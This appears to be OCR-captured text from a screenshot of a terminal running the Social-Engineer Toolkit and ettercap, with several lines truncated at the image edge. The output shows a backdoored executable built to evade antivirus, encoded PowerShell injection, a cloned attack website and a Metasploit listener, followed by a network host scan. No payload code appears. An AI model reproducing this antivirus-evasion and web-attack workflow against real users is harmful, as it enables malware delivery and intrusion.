 Applications Raccourcis jeu. 5 juin, 09:45 root
Terminal
Fichier Édition Affichage Rechercher Terminal Aide
most still get picked up by AV. You may need to do additional packing/
in order to get around basic AV detection.
1) shikata_ga_nai
2) No Encoding
3) Multi-Encoder
4) Backdoored Executable
set:encoding>4
set:payloads> PORT of the listener [443]:
[*] Generating x86-based powershell injection code for port: 22
[*] Generating x86-based powershell injection code for port: 53
[*] Generating x86-based powershell injection code for port: 443
[*] Generating x86-based powershell injection code for port: 21
[*] Generating x86-based powershell injection code for port: 25
[*] Finished generating powershell injection bypass.
[*] Encoded to bypass execution restriction policy...
[-] Backdooring a legit executable to bypass Anti-Virus. Wait a few se
[*] Backdoor completed successfully. Payload is now hidden within a le
[!] Error:Apache does not appear to be running.
[!] Start it or turn APACHE off in config/set_config
[*] Attempting to start Apache manually...
[ ok ] Starting web server: apache2.
***************************************************
Web Server Launched. Welcome to the SET Web Attack.
***************************************************
[--] Tested on Windows, Linux, and OSX [--]
[--] Apache web server is currently in use for performance. [--]
[*] Moving payload into cloned website.
[*] The site has been moved. SET Web Server is now listening..
[-] Launching MSF Listener...
[-] This may take a few to load MSF...
<< back
ettercap 0.8.0
Start Targets Hosts View Mitm Filters Logging Plugins ?
Ettercap
57 ports monitored
16074 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
ettercap 0.8.0 Terminal